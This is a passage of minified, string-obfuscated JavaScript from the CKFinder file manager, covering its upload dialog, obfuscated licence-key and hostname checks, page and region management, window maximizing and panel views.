|\x000;'48.>/r\x16+\r\rW6\x14\t\t\x06\fF?\x1b\0\x02\x0f\v<\x18\x01\x07'\0\x1b\x1a\x19\v\x03U\x18\x12\n"),[],function(){return S("\f1jff1q\x7fufe*:zq}1hnsO@F\x0eMQCJ\bJAM\x01X^C_PV\x1e]ASZ\x15VQ\x1bIT\x13]4/`}NLz7h*&*?>sm3:4~!%:89=w69.->\x07\x04@]\x1f\x1e[G\x01\x1dD\x1e\x1c\x01\x01\x0e\x14<\x17\0\x07\x14\x11\x12X\x04\x07GS\r@u<.fjr;\f")}),CKFinder.define(S('\x1fcjdJJACU\x07dEOYAK\\\x1fyF^X\0cGTV[_\x13kWZ72m\x164))&,\x05#88\x1e;"=0 *'),[S(">|\v\x07+-  4h\x1e /<?b\f.#4}\x1a 0;\x011<-"),S('\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19\x7fLTV\x0eiMRP!%m\x164))&,\x05#88\x1e;"=0 *z19#')],function(e,t){"use strict";return e.extend({name:S("\x17Mivt}yRvSUqVIHGUQ"),tagName:S("3X\\"),attributes:{"data-icon":S("E &$:/")},className:S("\x16ts\x7f7nlqq~D\fQVIHGUQ"),template:t,modelEvents:{"change:uploadMessage":S(",_KATT@")}})}),CKFinder.define(S("#gn`NFMOY\x03`AKE]W@\x1b}BZT\foKPR_[o\x17+&36i\x128%%*(\x01'<$"),[S("5u|~PT_YO\x11i)$50k\x07'4-f\t$ !+,$8==\x02<3 "),S("\x1e\\kgKM@@T\beFN^@H]\0xE__\x01`F[WX^\x14jT[H3n\x173(*'#\x04 9?\x059+\""),S("+ofhF^UWA\x1bxYSMU_H\x13uJR,t\x173(*'#g\x1f#.;>a\x1a ==20\x19?$,\n/61<,&")],function(e,t,n){"use strict";return e.extend({name:S("2fDYYV\\uSHH"),template:"",tagName:S("\x17mu"),className:S("\fnei=db\x7f{tr:tpio"),attributes:function(){return{"data-role":S("\x13x|ecnp\x7fl"),"data-split-theme":this.finder.config.swatch}},initialize:function(){function e(){setTimeout(function(){t.$el.listview().listview(S("\x16e}\x7fh~ou")),t.updateChildrenSplitTitle()},0)}this.on(S("%GS\\HICnXHIUC"),e,this),this.on(S("\x11q{}yraq|m!nxp{ES"),e,this);var t=this},getChildView:function(e){return e.get(S("\x10xa@ax{vj`"))?n:t},updateChildrenSplitTitle:function(){this.children.forEach(function(e){e.updateSplitTitle&&e.updateSplitTitle()})}})}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1ezGYY\x03bHUUZX\x12vK--w\x164))&,"),[S('C1+""::)$>('),S("\x1aXW[wqDDP\fiJBRDLY\x04dYCC\x05dB_[TR\x18iL_NY"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\f1++}\x1c:'#,*`\x1d>668&y\x02(55:8\x1e13\f\x04\x01\x17\r\n\b"),S("=}t\x06(,'!7i\n'-?')>a\x07$<>f\x01%:89=u\x1639;3\x13N7\x13\b\n\x07\x03!\x1d\x0f\x06"),S('A\x01\b\x02,(#-;e\x06#);#5"}\x1b 8:b\r)64=9q\t\t\x04\x15\x10K0\x16\v\x07\b\x0e-\x03\x1f\x03'),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x19&>8`\x03'46;?s\v7:\x17\x12M6\x14\t\t\x06\f%\x03\x18\x18"),S("\x1c^UYIOFFV\nkHLLFX\x03kGCU")],function(e,t,n,i,r,o,s){"use strict";function a(e){var t,n,i;for(i="",t=S("\x13%'%#-/-#%\\\\\\ddddlomkegzz~~zzffjjn"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return a=void 0,i}function l(i){function s(){i.removeListener(S("*[MCKC\n^BVZ\x0f^CUU\x0fNLQQ^$"),l),i.removeListener(S("\x19jzrxr%CMMPA\x1fNSEE\x1f^\\AANT"),m),y&&y.cancel(),y=null,C&&C.destroy(),C=null,b&&b.destroy(),b=null,x&&x.destroy(),x=null,w(),i.request(S("\x1fP@LFH\x1fBB[]XDU"),{name:S("\fezb|$gcxzws")}),F=null}function l(){F&&F.$el.find(S("?\x1b%#7%h%,.d8$ (sm3== 1\x0579=5x\x06")).focus(),w(),E=!0}function m(){C&&(C.isDetailsEnabled?C.ui.detailsButton.focus():C.ui.cancelButton.focus()),E=!1}function w(){_&&clearTimeout(_),_=null}var y,C,b,x,_,F,E=!1;c()&&(i.on(S("\x17hx}~&~lzAUG\x19iDOI"),function(){i.request(S("\v|lij*pvwFpq~ww"),{page:S("\x1bQ|wq"),name:S("\r{\x7f|~swR|zrk"),id:e.uniqueId(S("\x17{r|6")),priority:20})}),i.on(S(";JT[Hz\x15*6)'(&!%9\x1d%(9"),d),i.on(S("\x1amuxi%lHQWrLCP"),d),i.on(S("\x1ckwzW\x1baLIUGD\\\x7fCN["),d),i.on(S("4SY[\\\\H\x01OXRZ#5''"),function(e){e.data.folder.get(S("\x1d\x7f|L")).fileUpload||s()}),i.setHandler(S("\x17mivt}y"),function(c){w(),v=v||function(e){return function(t){return e.charCodeAt(t)}}(a(i.config.initConfigInfo.c));var d=i.request(S(",KACTT@\tSPBv[MSMY"));if(!d)return void i.request(S("\x14q\x7fvtv}!usxp"),{msg:i.lang.errors.noUploadFolderSelected});if(function(){h=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;n>33;){var r=n.toString().split("");n=0;for(var o=0;o<r.length;o++)n+=parseInt(r[o])}return n===t}(i.config.initConfigInfo.c,v(10))}(),!d.get(S("\x11spx")).fileUpload)return void i.request(S("D!/&$&-q%#( "),{msg:i.lang.errors.uploadPermissions});E=!1;var x=new n;x.summary=null,y=new t(i);var M=y.getState();x.on(S("%TB[L^"),function(){C.disableDetailsButton(),x.once(S("\x15ws|"),function(){C.enableDetailsButton()})}),function(){var e={s:function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},m:92533269};g=!function(t,n,i,r,o,s){for(var a=window[e.s(S("\x13Pu`q"))],l=i,u=r,c=o,d=s,u=33+(l*d-u*c)%33,c=l=0;c<33;c++)1==u*c%33&&(l=c);return u=t,c=n,d=new a(1e4*(212970693^e.m)),(l*s%33*u+l*(33+-1*r)%33*c)%33*12+((l*(33+-1*o)-33*(""+l*(33+-1*o)/33>>>0))*u+l*i%33*c)%33-1>=d[e.s(S("&@L_oZEGpBXI"))]()%2e3*12+d[e.s(S("8^^MrVUM/"))]()}(v(8),v(9),v(0),v(1),v(2),v(3))}(),M.on(S("\x14fbvjm"),function(){C.cancelButtonAsCancel()}),M.on(S("@26,4"),function(){i.once(S("\x16twtwzry$~FUGQ\x1ebCSn@FN_"),function(){var e=i.request(S("\fkgcub(tqaUbjk\x7fuh")).where({name:M.get(S("!NBWQsWDFKOII"))}).pop();e&&e.trigger(S("\x1a}s~kl"),e)}),C.cancelButtonAsClose(),C.showUploadSummary(),i.request(S("\x16qwu~~n'lzFSGPLcOKMZ"));var t=!e.isBoolean(i.config.autoCloseHTML5Upload)||i.config.autoCloseHTML5Upload;M.get(S("'\\F^J@kGCUB"))===M.get(S("%SWDFKOIIhF\\TA"))&&!E&&t&&(w(),_=setTimeout(s,1e3*parseFloat(i.config.autoCloseHTML5Upload||0)))}),M.on(S("\x16tpxt|y'wlsUCQP@B"),function(){M.get(S("2ZGfBVJM__"))&&w()}),function(){p=function(e,t,n){var i=window.opener?window.opener:window.top,r=0,o=i[S("\x10}}pua\x7fxv")][S("\x0eg\x7fbf}uxs")].toLocaleLowerCase();if(0===t){var s=S("B\x1d321\x1bf");o=o.replace(new RegExp(s),"")}if(1===t&&(o=("."+o.replace(new RegExp(S("B\x1d321\x1bf")),"")).search(new RegExp(S("\x1cA0")+n+"$"))>=0&&n),2===t)return!0;for(var a=0;a<o.length;a++)r+=o.charCodeAt(a);return o===n&&e===r+-33*parseInt(r%100/33,10)-100*(""+r/100>>>0)}(v(7),function(e,t){var n=e-t;return 0>n&&(n=e-t+33),n}(v(4),v(0)),i.config.initConfigInfo.s)}(),i.on(S("\x1bl|pzL\x1bMSAK\x1cO\\DF\x1eY]B@QU"),l),i.on(S("0AS]QY\fTTVI^\x06UJR,t73(*'#"),m),function(){var e=v(4)-v(0);v(4),v(0),0>e&&(e=v(4)-v(0)+33),f=e<4}(),b=new o({collection:x,finder:i}),b.on(S("$FNNDM\\BIZ\x14Z@]]RP\x18UVVZ_W"),function(e){e.model.get(S(",X^C_PVVP"))||e.model.get(S("2ZGpDEWK"))||y.cancelItem(e.model),b.removeChildView(e),b.children.length||(C.disableDetailsButton(),i.request(S("7HXT^P\x07]S/2'"),{name:S("\x18qnvp(koLNCG")}))}),b.on(S("7J\\T_YO"),function(){b.$el.trigger(S("\x15cg|xn~p|gpUU"))}),M.set(S("\x11~rvpz^|"),e.uniqueId(S("\x11qxr8zvz|v6"))),C=new r({finder:i,model:M,events:e.extend({},r.prototype.events,{"click @ui.destroyButton":s,"click @ui.cancelButton":s,"click @ui.addButton":function(){w(),C.ui.input.trigger(S("-MCYRY"))},"change @ui.input":function(e){w(),u(e.dataTransfer&&e.dataTransfer.files||e.target.files||[],x,y,i)},"dragover @ui.dropZone":function(e){e.preventDefault(),e.stopPropagation()},"drop @ui.dropZone":function(e){e.stopPropagation(),e.preventDefault(),w(),u(e.originalEvent.dataTransfer?e.originalEvent.dataTransfer.files:[],x,y,i)},"click @ui.detailsButton":function(){F||(F=i.request(S("@1#-!)|$:,+?)"),{name:S("0YF^X\0CGTV[_"),position:S(")YNOB@KQCK"),closeButton:!0,view:b,panelOptions:{positionFixed:!0,display:S(",BXJB]SJ")}})),i.request(S("\x1ak}s{s\x1aUMDCIC"),{name:S("6_LTV\x0eIMRP!%")}),b.$el.listview().listview(S('B1!#4";!'))}})}),c&&c.files||C.on(S(";OUQH"),function(){C.ui.dropZone.focus(),i.config.test||C.ui.input.trigger(S(",NBFSZ"))}),i.request(S(",]OHU\vA[[B\x7fYj\\]RSS"),{view:C,page:S("\x11_r}{"),region:S(" TROKDBaAEOX")}),c&&c.files&&u(c.files,x,y,i)}))}function u(e,t,n,r){function o(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+18&255);return t}function a(e,t){e.set({state:S("*N^_A]"),isError:!0,uploadMessage:r.lang.errors.codes[t],value:100,uploaded:!0})}var l=[];if(e.length){var u=r.request(S("6QWU^^N\x07YZ4\0!7-3#")),c=u.getResourceType(),d=c.get(S("<P_G\x13(8&")),y=r.config.initConfigInfo.uploadCheckImages;if(r.util.asyncArrayTraverse(e,function(e){var o=new i({file:e,state:S("\rad"),value:0}),u=s.extensionFromFileName(e.name).toLowerCase();(!s.isExtensionOfImage(u)||y)&&e.size>d&&a(o,m),c.isAllowedExtension(u)||a(o,w),o.on(S("\x1e|H@LDA\x1fSWDFKOII"),function(e){e.get(S(")CX{L\\AY_U"))||t.remove(e),t.summary||(t.summary=new i({isSummary:!0,uploadMessage:""}),t.add(t.summary)),t.summary.set(S("\x0ez`}}rpXsdkx}~"),r.lang.upload.summary.replace(S("\x12hwzcyld"),n.state.get(S("<HNS/ && \x03/+-:"))))}),l.push(o)}),!(f&&p&&h&&function(){var e=v(5)-v(1);return 0>e&&(e=v(5)-v(1)+33),e-1<=0}())||g){var C=r.request(S("/VX^VG\x0fQRLzOINXPK")).where({"view:isFolder":!1}).length,b={};b[S("\x10|at")]=[S("\x14Smf"),S("&[NP]XI"),S(";AH"),S("\x1cidgPD"),S("=\\I&"),S(">K<930!"),S("C70&7,"),S("<[EN"),S("?'\":936"),S("1CANNOT"),S("*\\GZ^\\C"),S("Dfe"),S('"XY'),S("#RS_]"),S("(VV[\\\x15")][S("'EHZ")](o)[S("\x0fz~{}")](" "),C+l.length>S("(\x18\x1a")&&r.request(S("=ZV!--$~,(!'"),b);var x=-(C-S("\x1c,."));x<0&&(x=0),l.splice(x,l.length)}n.state.get(S(".FCbFRFASS"))||(t.summary&&(t.summary=null),t.reset()),t.add(l),n.add(l)}}function c(){var e=new XMLHttpRequest;return!!window.FormData&&!!e&&!!e.upload}function d(e){var t=e.data.view,n=e.finder;t.once(S("%TBFMOY"),function(){var e=t.$el;e.on(S("(MXJKBXJB"),function(e){e.preventDefault(),e.stopPropagation()}),e.on(S(")NYC]"),function(e){e.stopPropagation(),e.preventDefault();var t=e.originalEvent.dataTransfer.files;t.length&&n.request(S(" TROKDB"),{files:t})})})}var f,h,g,p,v,m=203,w=105;return l}),CKFinder.define(S("\x1b_VXvNEGQ\vhIC]EOX\x03fKV|XAGQ[SE\x17r_BpTMK%/'1"),[S("?5/&&66%(:,"),S(">U14'1=")],function(e,t){"use strict";function n(n){this.finder=n;var i={};t(S("%DHLP")).on(S("2XQLRXOW"),function(t){var r=t.keyCode;e.has(i,r)&&n.fire(S("\x15}ra}ulr'")+r,{evt:t},n)}).on(S("\x1apydko"),function(t){var r=t.keyCode;e.has(i,r)&&n.fire(S("?+$;64\x7f")+r,{evt:t},n)}),n.setHandler(S("2XQL\f[QJN^R"),function(e){i[e.key]=!0}),n.setHandler(S("*@IT\x14CYBFVZ\x0fECWI"),function(e){delete i[e.key]})}return n}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0lNCGAW\tkGHNN^"),[S('E3),,88/"<*'),S(")@ZYH\\V")],function(e,t){"use strict";function n(n){function i(){n.config.loaderOverlaySwatch&&t(S(" \x02AHB\bJHIMOY\x01BXJB]SJ")).remove()}this.finder=n,n.setHandlers({"loader:show":function(r){i(),t.mobile.loading(S("\x1ahtri"),{text:r.text,textVisible:!!r.text,theme:n.config.swatch});var o=n.config.loaderOverlaySwatch;o&&t(S(",\x11JFF\x11[W\t\x17U\\^\x14VT]Y[Mm.4&6)'>ji)'->=rr$;~$:&\"(t)8.8;1@\b\fAZYI\x03\x01\x1fT")).addClass(S("0D[\x1e[CSETXC\x16")+(e.isBoolean(o)?n.config.swatch:o)).appendTo(S("$GICQ")),t(S("\f#{f=}}rppd")).find(S(" I\x13")).attr(S("6EWU_"),S("#EICU\\"))},"loader:hide":function(){t.mobile.loading(S("8QS_Y")),i()}})}return n}),CKFinder.define(S("C\x07\x0e\0.&-/9c\0!+%=7 {\x187/143!9r\x13>\x18\b\x0f\n\x1e\0"),[S("9OUXXLL#.0&"),S("-D^ET@J"),S("\x16uyzqyss{")],function(e,t,n){"use strict";function i(e){if(!e.util.isPopup()&&!e.util.isModal()&&!e.util.isWidget())return void e.setHandlers({isMaximized:function(){return!0}});e.util.isPopup()||e.on(S("(]ED@OO]\nCW@QA\fzYPT\x01ZRR[%3"),function(i){var r=new n.Model({name:S("E\v&0 '\"6("),type:S("+NXZ[__"),alignment:S("&WZ@GJ^T"),priority:30,icon:S(t?" BIE\tHOIADCQI":"$FMA\x05DKSE@GUU"),label:t?e.lang.common.minimize:e.lang.common.maximize,action:function(){r.set(S("1T\\W@E"),!0),e.request(S(t?"\f`gay|{iq":"#ID^NE@PN")),r.set(S("-BNRT^"),t?e.lang.common.minimize:e.lang.common.maximize),r.set(S("\x16~{vt"),S(t?"+OFH\x02]X\\ZY\\LR":"\x19ypz0s~XHOJ^@"))}});i.data.toolbar.push(r)});var t=!1,i=r(e);e.setHandlers({maximize:function(){i.max(),t=!0,e.fire(S("C)$>.% 0.("),null,e)},minimize:function(){i.min(),t=!1,e.fire(S('?-(,*),<",'),null,e)},isMaximized:function(){return t}})}function r(e){function n(){c.popup={x:l.screenLeft||l.screenX,y:l.screenTop||l.screenY,width:l.outerWidth||l.document.body.scrollWidth,height:l.outerHeight||l.document.body.scrollHeight},l.moveTo(0,0),l.resizeTo?l.resizeTo(l.screen.availWidth,l.screen.availHeight):(l.outerHeight=l.screen.availHeight,l.outerWidth=l.screen.availWidth)}function i(){var e=c.popup;l.resizeTo?l.resizeTo(e.width,e.height):(l.outerWidth=e.width,l.outerHeight=e.height),l.moveTo(e.x,e.y),delete c.popup}function r(){t(u.document).css({overflow:S("D-/#,,$"),width:0,height:0}),c.frame=t(l.frameElement).css([S("\x17hvirhtqq"),S("\x19v~zi"),S("C0*6"),S("\x1aluyjw"),S("0YWZS]B")]),t(l.frameElement).css({position:S(")LBTHJ"),top:0,left:0,bottom:0,right:0,width:S("8\b\n\v\x19"),height:S(">\x0epqg"),"z-index":9001}),u.scrollTo(0,0)}function o(){c.frame&&t(l.frameElement).css(c.frame),delete c.frame}var s,a,l=window,u=window.parent,c={};return e.util.isPopup()?(a=i,s=n):e.util.isModal()?(a=function(){u.CKFinder.modal(S(",@GAY\\[IQ"))},s=function(){u.CKFinder.modal(S("&JIQCFEWK"))}):(a=o,s=r),{min:a,max:s}}return i}),CKFinder.define(S('7{r|RRY[Mo\x17+&36i\x05):/d\b4 .=81\x1f5,9",\x0f3>+'),[S("\x10{cfqgo"),S("\x1biszzRRALV@"),S("\x1b_VXvNEGQ\vsOB_Z\x05iM^K\0|PK\\AA`^]N")],function(e,t,n){"use strict";return n.extend({createRegion:function(t){var n=e(S("\x18%~rj#")).attr(S("9S_"),t.id).attr(S(")NJXL\x03L[W\x1fCF\\YEQMC"),t.priority);t.className&&n.addClass(t.className);var i=!1;this.ui.regions.find(S("\nPhlzn=ryu9ed~wksoe@")).each(function(r,o){if(!i){var s=e(o),a=s.data(S("@\")%i54.';#?5"));t.priority<=a&&(s.before(n),i=!0)}}),i||this.ui.regions.append(n),this.addRegion(t.name,{selector:"#"+t.id,priority:t.priority})},getFirstRegion:function(){var e=this.$el.find(S("\rUkqes>w~p:hkstntjf}")).toArray(),n={};this.regionManager.each(function(i){n[t.indexOf(e,i.$el.get(0))]=i});var i;return t.forEach(n,function(e){!i&&e.hasView()&&(i=e)}),i}})}),CKFinder.define(S("8M_CH\x1c}t\x06(,'!7i\x13-$:'-9+<\x7f\x01341&y\x079>?\x17=$1*\x14O\x06\f\x10"),[],function(){return S("@}&*2e%+):9vn.%)}!341x$2?055/}+6M\x02\r\r\x10\0\b\x13JI\x18\x04\0\bSM\x1d\x10\x1b\x1dVK|~D\x1d\x13\r\\\x1e\x12\x1esr?!gn`*ehce!\x7fkhy~|14qwcy4ypz0nmINPJP\\\x1b\x05\x1d\x19\b\x15\x10\x02JFF\x0f8\x0f\x1bQ_A\x063")}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0`PUVG\x1a`^]NI\x14l\\YZ\f ;,11"),[S("$PHCM[YHC_K"),S(" KSVAW_"),S("#FDELJFDN"),S("$fmaAGNN^\x02xFUFA\x1cvTER\x17}CU]PW\\\f ;,11\x10.->"),S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19gY^_H\x13m_X%\r#:+02i,&>")],function(e,t,n,i,r){"use strict";function o(e){e.data.page===this.options.name&&this.doAutoHeight()}return i.extend({name:S("9jZ[Xr^9.77"),template:r,className:S("\rmdv<brsp"),attributes:{"data-role":S("?0 %&")},regions:{main:S("Bm'. j%(#%a?+(9><")},ui:{regions:S("2\x1dW^P\x1aHX]^\x11O[X).,0")},childEvents:{show:function(e){this.listenTo(e,S('=XP#41y\'-#$#s9(>""#'),function(){var t=this.getFirstRegion();t&&t.currentView.cid===e.cid&&(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},this)}},initialize:function(){var e=this;e.main.on(S(" RJLS"),function(t){e.listenTo(t,S('"QAKBBZ'),e.doAutoHeight),e.doAutoHeight()}),e.listenTo(e.regionManager,S("@ &'~7# !&$"),function(t,n){n.on(S("/CY]D"),function(t){t._isRendered&&e.doAutoHeight(),e.listenTo(t,S('E4"&-/9'),e.doAutoHeight),e.listenToOnce(t,S("8]_HHOQF"),e.doAutoHeight)})}),e.finder.on(S("\x1bhrqsB@P\x19GWCF\\L"),o,e),e.finder.on(S("7LVUW^\\L\x052$1&0"),o,e),e.finder.on(S(">O!&'y7-)0r")+e.getOption(S("\x17vxw~")),function(){e.doAutoHeight()}),e.finder.on(S("\fxg5btaznp"),e.doAutoHeight,e)},onRender:function(){var e=this;this.$el.one(S("'K[OJXH"),function(){e.$el.removeAttr(S("/DPPZZQSO"))}),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&(this.doIOSWidgetFix(),this.finder.on(S(")_B\x16_K\\YKW"),this.doIOSWidgetFix,this,null,20))},doIOSWidgetFix:function(){this.$el.css(S("\x11\x7frl8~rq~ro"),this.finder.config._iosWidgetHeight+S(",]V")),this.$el.css(S("C)$>j? .?$"),this.finder.config._iosWidgetWidth+S("@1:"))},onDestroy:function(){this.finder.removeListener(S("7LVUW^\\L\x05#3'\"0 "),o),this.finder.removeListener(S("4AYXT[[I\x06O[L%5"),o),this.finder.removeListener(S(";IT\x04M%2+9!"),this.doAutoHeight),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&this.finder.removeListener(S('D0/}:,9"6('),this.doIOSWidgetFix)},setAutoHeightRegion:function(e){this.autoHeightRegion=e},doAutoHeight:function(){function n(e){var t=i.$el.find(e);t.length&&t.toolbar().toolbar(S("!WS@DRBxHMN|LJKY_U"))}var i=this;setTimeout(function(){t.mobile.resetActivePageHeight(),n(S("/kUSGU\x18U\\^\x14NTSQ\\^2\x1c")),n(S(";gY_K!l0,( {e.&%?)?l\x12"));var r=i.regionManager.get(i.autoHeightRegion);if(r&&r.currentView){var o=i.calculateMinHeight();e.forEach(i.regionManager.without(r),function(e){var t=e.$el.outerHeight();o-=t}),r.$el.css({"min-height":o+S("\x18ib")}),r.currentView.trigger(S("-CNHX_ZNP"),{height:o})}},10)},calculateMinHeight:function(){var e=parseInt(getComputedStyle(this.el).getPropertyValue(S("+\\LJKY_U\x1e@ZF"))),t=parseInt(getComputedStyle(this.el).getPropertyValue(S(",]OKTX\\T\x19WYCLVW"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S("?\".0'!7k3'9g<%):'"))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S("\x13vzds}k7ysijpM\fUJ@QN")));return window.innerHeight-e-t-n-i}})}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vuG@MZ\x05{MJK\\"),[S("&RFMOY_NA]U"),S("<WOJ%3;"),S("-mdvX\\WQG\x19zW]OWYN\x11o!&'0k\x13/\"?:e\x1b-*+\x031(=& ")],function(e,t,n){"use strict";function i(e){this.finder=e,this.pages={},this.pageStack=[],this.started=!1}var r=S("\x18#wt~trz\rQCDAFII\\HCEI_");return i.prototype={getHandlers:function(){var e=this;return t(S("\x16uw}c")).on(S("\x0f`puvwzxcypt~n\x7f{yOSGKMAC"),function(n,i){var r=i.prevPage&&!!i.prevPage.length&&t(i.prevPage[0]).data(S("\x18zq}L|yz"));r&&(e.finder.fire(S("'XHMN\x16EGKU"),{page:r},e.finder),e.finder.fire(S('A2"# |/!-/q')+r,e.finder))}).on(S("\x11brspuxvm{rrxllHNU"),function(n,i){var r=t(i.toPage[0]).data(S("(JAM|LIJ"));e.currentPage=r,e.finder.fire(S("\x18i{|y'mwOV\x18")+r,e.finder),e.finder.fire(S("\x1fP@EF\x1eVNH_"),{page:r},e.finder)}),{"page:current":{callback:this.pageCurrentHandler,context:this},"page:create":{callback:this.pageCreateHandler,context:this},"page:show":{callback:this.pageShowHandler,context:this},"page:hide":{callback:this.pageHideHandler,context:this},"page:destroy":{callback:this.pageDestroyHandler,context:this},"page:addRegion":{callback:this.pageAddRegionHandler,context:this},"page:showInRegion":{callback:this.pageShowInRegionHandler,context:this}}},setFinder:function(e){this.finder=e},pageCurrentHandler:function(){return this.getCurrentPage()},pageDestroyHandler:function(e){function n(){s&&(s.destroy(),o.fire(S("#TDAB\x12MOXX_AV"),{page:e.name},o),o.fire(S(";L\\YZz%'007)>r")+e.name,null,o),delete i.pages[e.name])}var i,o,s,a,l;i=this,o=this.finder,s=this.getPage(e.name),e.name===this.getCurrentPage()?(t(r).one(S(")ZJKHM@^ESZZPDDPVM"),n),l=this.popPrevPage(),(a=this.getPage(l))&&this.showPage(a)):n()},pageHideHandler:function(e){var t,n;e.name===this.getCurrentPage()&&(t=this.popPrevPage(),n=this.getPage(t),this.showPage(n))},pageCreateHandler:function(i){var r=e.extend({},i.uiOptions),o=this,s=i.name;if(!this.pages[s]){var a=new n({finder:this.finder,name:s,attributes:e.extend({},n.prototype.attributes,{"data-ckf-page":s}),className:n.prototype.className+(i.className?" "+i.className:"")});i.mainRegionAutoHeight&&a.setAutoHeightRegion(S("\x18t{rr")),this.pages[s]=a,a.render(),a.$el.attr(S("1VR@T\x1bCP\\W^"),this.finder.config.swatch),a.$el.appendTo(S("A , <")),this.started||(r.create=function(){t.mobile.initializePage(),o.started=!0}),a.$el.page(r),i.view&&a.main.show(i.view),this.finder.fire(S("-^NWT\bPFPWC]\x03")+i.name,{},this.finder)}},pageShowHandler:function(e){var t=this.getPage(e.name);if(t){var n=this.getCurrentPage();n&&n!==e.name&&(this.pageStack.push(n),this.finder.fire(S("._QVW\t\\\\RR\x02")+n,null,this.finder)),this.showPage(t)}},pageAddRegionHandler:function(e){var t=this.getPage(e.page);return!!t&&(t.createRegion({name:e.name,id:e.id,priority:e.priority?e.priority:50,className:e.className}),!0)},pageShowInRegionHandler:function(e){var t=this.getPage(e.page);t[e.region].show(e.view),t[e.region].$el.trigger(S("\x13wgsvl|"))},showPage:function(e){t(r).pagecontainer(S('A!+%+!"'),e.$el),this.currentPage=e.attributes[S("2WUAW\x1a[R\\\x16L\\YZ")],e.$el.trigger(S("(JXNMYK")).trigger(S("\x19okx|jzL@[LQQ"))},getCurrentPage:function(){return this.currentPage},getPage:function(e){return this.pages[e]},popPrevPage:function(){for(;this.pageStack.length;){var e=this.pageStack.pop();if(this.getPage(e))return e}return this.pageStack=[],!1}},i}),CKFinder.define(S("0EWK@\x14u|~PT_YO\x11k%,2/%1#4g\x19+%)!=`\x000<68\x197.7,.u82*"),[],function(){return S('?;:}c-1h$$&9.\x0e8:;??r.)_j31/z)31;bB\x03\x03\r\n\0\x14EH\r\v\x1f\r@\x1c\0\x1c\x14OQ\x1c\x10\x17\x13\x1d\vX[\x1f\x11\x1f\fs< `oc+sgffim\x7f#fdt\x7f`6+\x1c\x1e${oohrp?D@VB\tFMA\x05[EGI\x10\fL\\^AVdTXRT\x1b\x1a_]I_\x12)"--yg%,.d)*".+#rq62 4{>;64+3.c}\x0e\x0e\x16\x06\x1c\x11DG\x1c\0\x1e\x07\tPL\x14\vLR\x1a\0[\x1a\x16\x16\x1eT\x18\x13\x10\x13\x10n/aokvc\'ut(5wv3/ye<\x7fu{q9{vwvss0|LNQF\x04X[\x1b\x07K__XB@\x11:\r\x1dW]C\b=CB\x05FA7\x02[)7b ($54uk) *`>.>4>~7:8#=7.(~cbp\x04\b\x14]n')}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1ebRZPZD\x17oS^KN\x11o!/'/\x12,#0"),[S(";\x7fvxV.%'1k\x102.$f\x01.5\x0e!+5"),S("(jamECJJB\x1edZQBE\x18zXI^\x13q_F/46\x15- 1"),S('+XHV[\x11ryu][RRJ\x16n^QMR^4$1l\x14$("$:e\x1b-#+#\x1c0+<!!x37-')],function(e,t,n){"use strict";return t.extend({name:S("\x1aK}s{sl@[LQQ"),template:n,regions:{contents:S("*\x05OFH\x02@P\\VX\x18UXVM_UHN")},events:{'click [data-ckf-role="closePanel"]':function(){this.hide()},'keydown [data-ckf-role="closePanel"]':function(t){t.keyCode!==e.enter&&t.keyCode!==e.space||this.hide()},panelclose:function(){this.trigger(S("$FJH[LN")),this.$el.attr(S("E'5!(g#%)**>"),S("/DCGV")),this._isOpen=!1},panelopen:function(){this.trigger(S("(FZNBHJ")),this.$el.removeAttr(S("(HXBM\0FFTUW]")),this._isOpen=!0},keydown:function(t){t.keyCode===e.escape&&(t.stopPropagation(),this.hide())}},templateHelpers:function(){return{closeButton:!!this.options.closeButton}},initialize:function(e){function t(){var t=this.$el.find(S("\x158bq4jzrxr2IOLFV"));if(t.length){var n=getComputedStyle(t[0]).getPropertyValue(S("\x0e\x7fquvzzr;cwi")),i=0;if(e.closeButton){var r=this.$el.find(S('"x@DRF\x05[EGI\x10\fGUPVVF\x17k'));r.length&&(i=r.outerHeight())}this.contents.$el.css({height:this.$el.height()-parseInt(n)-i+S("\x14en"),overflow:S("2RAAY")})}}this._isOpen=!1,this.$el.attr(S("\x16sym{6\x7fvx2P@LFH"),e.name).attr(S("4QWCY\x14JTOTJV//"),e.position).attr(S("@%#7%h2/-$/"),this.finder.config.swatch).attr(S("1SA]T\x1b_Q]^^R"),S("\x19niix")).attr(S("\x1bx|j~\rEKPTIG^"),e.display).addClass(S("\x16ts\x7f7k}s{s\r")+e.position);var n=this;e.overrideWidth&&(this.$el.css({width:e.overrideWidth}),this.$el.on(S("'XHDN@OKI_CW\\DPX"),function(){n.$el.css({width:e.overrideWidth})}),e.display===S("?/7'1($?")&&(this.$el.on(S("3DTXRT[_]SO[\\,.1&"),function(){n.$el.css(e.position===S("3XPPC")?{left:0,transform:S("!VQEKUKI]O\x18H\x05\x03")+n.finder.config.secondaryPanelWidth+S("&\v\b\x19\x06\v\x1c\x04")}:{right:0,transform:S("C07');%+?)~*g")+n.finder.config.secondaryPanelWidth+S(")\x06\v\x1c\x01\x0e\x1f\x19")})}),this.$el.on(S("\f}oau}q\x7f{fs"),function(){n.$el.css(e.position===S("\x1cq{yT")?{left:"",transform:""}:{right:"",transform:""})}))),e.scrollContent&&(this.contents.on(S("+_EAX"),t,this),this.finder.on(S("\x1aosrr}AS\x18@V@GSM"),t,this),this.finder.on(S("\x17lvuw~|l%DDQWVJ_"),t,this),this.finder.on(S("\x1anu'lzSHXF"),t,this),
